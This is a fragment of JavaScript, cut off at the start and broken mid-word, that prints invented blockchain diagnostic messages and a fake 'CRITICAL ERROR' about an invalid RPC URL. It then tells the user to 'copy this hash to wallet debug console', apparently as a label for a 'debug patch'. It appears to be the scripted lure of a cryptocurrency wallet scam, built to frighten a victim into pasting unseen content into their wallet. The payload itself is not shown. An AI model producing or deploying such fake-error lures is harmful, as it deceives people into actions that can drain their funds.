
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_
offset...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb15
8257 inside Virheellinen RPC:n URL-osoit
e");

  console.error("CRITICAL ERROR: Manual p
atch required for Virheellinen RPC:n URL-
osoite");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH